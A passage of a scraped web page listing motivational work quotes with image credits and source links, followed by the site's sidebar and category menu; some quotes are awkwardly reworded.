 from 50 Best Motivational Quotes To Over e Life s Challenges</b>. Source Image: <a href="https://cdn.lifehack.org/wp-content/uploads/2016/12/08230522/best-motivational-quotes-dont-limit-challenges.png" target="_blank" rel="noopener noreferrer">www.lifehack.org</a>. Visit this site for details: <a href="https://www.lifehack.org/508435/50-highly-motivational-quotes-prepare-you-for-2017" target="_blank" rel="noopener noreferrer">www.lifehack.org</a></p>
<hr />
<p>&nbsp;<br />
Looking for definition, he dived in the self-improvement world, psychology as well as path operating. His goal was to recognize his pain, his depression, his worries, his absence of motivation as well as inspiration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Best_10_Motivational_quotes_for_students_ideas_on">25. Best 10 Motivational quotes for students ideas on</span></h2>
<p><img title="motivational quotes for students" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-best-10-motivational-quotes-for-students-ideas-on-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-inspirational-best-10-motivational-quotes-for-students-ideas-on-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Best 10 Motivational quotes for students ideas on</b>. Source Image: <a href="https://i.pinimg.com/736x/e7/a3/18/e7a318acb8d2f55fdeea8dea027d780d--office-quotes-work-quotes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/explore/motivational-quotes-for-students/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<hr />
<p>&nbsp;<br />
Good Morning as well as thanks for the gorgeous quotes, my favourite one is the one which claims: The vital to success is not via achievement yet via enthusiasm., maintain going thanks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_inspirational_quotes_for_workplace_The_Best_Inspirational">26. inspirational quotes for workplace The Best Inspirational</span></h2>
<p><img title="inspirational quotes for workplace the best inspirational quote the day for work quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-inspirational-quotes-for-workplace-the-best-inspirational-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-lovely-inspirational-quotes-for-workplace-the-best-inspirational-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from inspirational quotes for workplace The Best Inspirational</b>. Source Image: <a href="https://www.askideas.com/wp-content/uploads/2018/06/one-small-positive-thought-in-the-morning-can-change-your-whole-day.jpg" target="_blank" rel="noopener noreferrer">www.askideas.com</a>. Visit this site for details: <a href="https://www.askideas.com/105-most-inspiring-work-quotes-and-sayings/inspirational-quotes-for-workplace-the-best-inspirational-quote-the-day-for-work-quotes/" target="_blank" rel="noopener noreferrer">www.askideas.com</a></p>
<hr />
<p>&nbsp;<br />
Optimism is a selection. Whatever choice you make makes you. Roy T. Bennett, The Light in the Heart// tags: perspective, selection, choices, offering, joy, inspiration, inspiring, inspirational-attitude, inspirational-life, inspirational-quotes, inspire, motivating, generosity, life, life-and-living, life-lessons, life-quotes, living, inspiration, inspirational, positive outlook, positive, positive, positive-affirmation, positive-life, positive-thinking, respect 4438 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_90_Funny_Inspirational_Quotes_Celebrating_Life_Success">27. 90 Funny Inspirational Quotes Celebrating Life &amp; Success</span></h2>
<p><img title="funny motivational quotes about life" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-90-funny-inspirational-quotes-celebrating-life-amp-success-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-beautiful-90-funny-inspirational-quotes-celebrating-life-amp-success-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 90 Funny Inspirational Quotes Celebrating Life &amp; Success</b>. Source Image: <a href="https://everydaypowerblog.com/wp-content/uploads/2018/04/Funny-Motivational-Quotes-1.jpg" target="_blank" rel="noopener noreferrer">everydaypowerblog.com</a>. Visit this site for details: <a href="https://everydaypowerblog.com/funny-motivational-quotes-about-life/" target="_blank" rel="noopener noreferrer">everydaypowerblog.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Don&#8217;t be pushed around by the concerns in your mind. Be led by the dreams in your heart.&#8221;? Roy T. Bennett, The Light in the Heart// tags: dreams, brave, heart, ideas, inspirational, inspirational-attitude, inspirational-life, inspirational-quotes, motivate, motivating, life, life-and-living, life-lessons, life-quotes, living, mind, motivation, motivational, optimism, hopeful, favorable, positive-affirmation, positive-life, positive-thinking 3690 sort</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_158_Funny_Motivational_Quotes_to_Inspire_You_With_A_Smile">28. 158 Funny Motivational Quotes to Inspire You With A Smile</span></h2>
<p><img title="funny motivational quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-158-funny-motivational-quotes-to-inspire-you-with-a-smile-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-luxury-158-funny-motivational-quotes-to-inspire-you-with-a-smile-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from 158 Funny Motivational Quotes to Inspire You With A Smile</b>. Source Image: <a href="https://bayart.org/wp-content/uploads/2019/02/funny-motivational-quotes-work.jpg" target="_blank" rel="noopener noreferrer">bayart.org</a>. Visit this site for details: <a href="https://bayart.org/funny-motivational-quotes/" target="_blank" rel="noopener noreferrer">bayart.org</a></p>
<hr />
<p>&nbsp;<br />
&#8221; It&#8217;s just after you&#8217;ve stepped outside your convenience area that you begin to transform, expand, as well as change.&#8221;? Roy T. Bennett tags: modification, emphasis, grow, development, motivation, motivational, inspirational-quotes, inspire, motivating, leader, leaders, management, life, life-quotes, living, inspiration, motivational, positive outlook, hopeful, favorable, positive-affirmation, positive-life, positive-thinking, stay-focused, step-out-of-comfort-zone, change 3446 sorts</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Funny_Work_Quotes_Inspirational_QuotesGram">29. Funny Work Quotes Inspirational QuotesGram</span></h2>
<p><img title="funny work quotes inspirational" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-funny-work-quotes-inspirational-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-funny-work-quotes-inspirational-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Funny Work Quotes Inspirational QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/42/41/2135254029-motivational-quotes-for-work-21.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/funny-work-quotes-inspirational/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Lack of instructions, not lack of time, is the issue. Most of us have twenty-four hour days.&#8221;? Zig Ziglar tags: attention, direction, emphasis, inspiring, inspirational 3119 likes</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Positive_Quotes_For_The_Workplace_QuotesGram">30. Positive Quotes For The Workplace QuotesGram</span></h2>
<p><img title="positive quotes for the workplace" src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-positive-quotes-for-the-workplace-quotesgram-of-motivational-quotes-work.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/motivational-quotes-work/" data-jpibfi-post-title="30 Ideas for Motivational Quotes Work" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/motivational-quotes-work-new-positive-quotes-for-the-workplace-quotesgram-of-motivational-quotes-work.jpg" ><br />
<b>Best Motivational Quotes Work<br />
 from Positive Quotes For The Workplace QuotesGram</b>. Source Image: <a href="https://3.bp.blogspot.com/-f5aZeOXBE2Q/UU_5f9PTTvI/AAAAAAAAErY/-WTFMpoz5W0/s1600/inspirational+work+quotes.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/positive-quotes-for-the-workplace/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;</p>
<p>&#8220;Life can be a lot wider once you find one easy truth: Whatever around you that you call life was made up by people that were no smarter than you. &#8220;Life can be much wider once you find one basic truth: Every little thing around you that you call life was made up by individuals that were no smarter than you.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-06 07:27:03. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/motivational-quotes/" rel="tag">Motivational Quotes</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="65858" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/motivational-quotes-work/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2030%20Ideas%20for%20Motivational%20Quotes%20Work%20-%20https://goodfavorites.com/motivational-quotes-work/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/cute-short-hairstyles-for-natural-hair/">
					<div class="pagi-text">
						<h5 class="prev-title">24 Of the Best Ideas for Cute Short Hairstyles for Natural Hair</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/gift-bag-ideas-for-kids/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Gift Bag Ideas for Kids</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20for%20Husband%20Inspirational%20Inspirational%20Quotes%20to%20Your%20Husband%20Quotesgram-803100.png" href="https://goodfavorites.com/motivational-quotes-for-husband/" title="30 Best Motivational Quotes for Husband">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-quotes-for-husband/">30 Best Motivational Quotes for Husband</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-22T14:19:44+00:00">October 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Personal%20Motivational%20Quotes%20Elegant%20Personal%20Motivational%20Quotes%20Quotesgram-742027.png" href="https://goodfavorites.com/personal-motivational-quotes/" title="30 Best Personal Motivational Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/personal-motivational-quotes/">30 Best Personal Motivational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-17T17:16:55+00:00">September 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Anime%20Quotes%20Lovely%2030%20Inspirational%20Anime%20Quotes%20to%20Give%20You%20An%20Extra%20Boost-458449.png" href="https://goodfavorites.com/motivational-anime-quotes/" title="Top 30 Motivational Anime Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-anime-quotes/">Top 30 Motivational Anime Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-06T13:51:11+00:00">September 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20with%20Pic%20Awesome%20577%20Motivational%20amp%20Inspirational%20Quotes%20About%20Life-420156.png" href="https://goodfavorites.com/motivational-quotes-with-pic/" title="30 Best Ideas Motivational Quotes with Pic">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-quotes-with-pic/">30 Best Ideas Motivational Quotes with Pic</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-26T22:02:08+00:00">August 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Fitness%20Quote%20New%20Inspirational%20Fitness%20Quotes-852778.png" href="https://goodfavorites.com/motivational-fitness-quote/" title="30 Ideas for Motivational Fitness Quote">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-fitness-quote/">30 Ideas for Motivational Fitness Quote</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-07T03:46:22+00:00">July 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20for%20Workplace%20Unique%20Inspirational%20Quotes%20for%20the%20Workplace%20Quotesgram-404433.png" href="https://goodfavorites.com/motivational-quotes-for-workplace/" title="30 Best Motivational Quotes for Workplace">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-quotes-for-workplace/">30 Best Motivational Quotes for Workplace</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-19T15:43:34+00:00">April 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spring%20Motivational%20Quotes%20Lovely%20First%20Day%20Of%20Spring%202016%20Best%20Inspirational%20Quotes-982902.png" href="https://goodfavorites.com/spring-motivational-quotes/" title="The Best Spring Motivational Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/spring-motivational-quotes/">The Best Spring Motivational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-20T22:26:33+00:00">February 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Greg%20Plitt%20Motivational%20Quotes%20Awesome%2030%20Greg%20Plitt%20Quotes%20Pushing%20Your%20Limits-122161.png" href="https://goodfavorites.com/greg-plitt-motivational-quotes/" title="Top 30 Greg Plitt Motivational Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/greg-plitt-motivational-quotes/">Top 30 Greg Plitt Motivational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-25T01:29:36+00:00">December 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quote%20for%20Fitness%20Awesome%20Inspirational%20Fitness%20Quotes-595008.png" href="https://goodfavorites.com/motivational-quote-for-fitness/" title="The top 30 Ideas About Motivational Quote for Fitness">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-quote-for-fitness/">The top 30 Ideas About Motivational Quote for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-30T09:36:12+00:00">September 30, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20for%20Teachers%20Beautiful%20Inspirational%20Teacher%20Quotes-850426.png" href="https://goodfavorites.com/motivational-quotes-for-teachers/" title="30 Of the Best Ideas for Motivational Quotes for Teachers">
																			</a>
										<h3><a href="https://goodfavorites.com/motivational-quotes-for-teachers/">30 Of the Best Ideas for Motivational Quotes...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-07T21:01:31+00:00">February 7, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2450" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20for%20Husband%20Inspirational%20Inspirational%20Quotes%20to%20Your%20Husband%20Quotesgram-803100.png" href="https://goodfavorites.com/motivational-quotes-for-husband/" title="30 Best Motivational Quotes for Husband"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/motivational-quotes-for-husband/" rel="bookmark" title="30 Best Motivational Quotes for Husband">
												30 Best Motivational Quotes for Husband											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-22T14:19:44+00:00">October 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Personal%20Motivational%20Quotes%20Elegant%20Personal%20Motivational%20Quotes%20Quotesgram-742027.png" href="https://goodfavorites.com/personal-motivational-quotes/" title="30 Best Personal Motivational Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/personal-motivational-quotes/" rel="bookmark" title="30 Best Personal Motivational Quotes">
												30 Best Personal Motivational Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-17T17:16:55+00:00">September 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Anime%20Quotes%20Lovely%2030%20Inspirational%20Anime%20Quotes%20to%20Give%20You%20An%20Extra%20Boost-458449.png" href="https://goodfavorites.com/motivational-anime-quotes/" title="Top 30 Motivational Anime Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/motivational-anime-quotes/" rel="bookmark" title="Top 30 Motivational Anime Quotes">
												Top 30 Motivational Anime Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-06T13:51:11+00:00">September 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Quotes%20with%20Pic%20Awesome%20577%20Motivational%20amp%20Inspirational%20Quotes%20About%20Life-420156.png" href="https://goodfavorites.com/motivational-quotes-with-pic/" title="30 Best Ideas Motivational Quotes with Pic"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/motivational-quotes-with-pic/" rel="bookmark" title="30 Best Ideas Motivational Quotes with Pic">
												30 Best Ideas Motivational Quotes with Pic											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-26T22:02:08+00:00">August 26, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Motivational%20Fitness%20Quote%20New%20Inspirational%20Fitness%20Quotes-852778.png" href="https://goodfavorites.com/motivational-fitness-quote/" title="30 Ideas for Motivational Fitness Quote"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/motivational-fitness-quote/" rel="bookmark" title="30 Ideas for Motivational Fitness Quote">
												30 Ideas for Motivational Fitness Quote											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-07T03:46:22+00:00">July 7, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
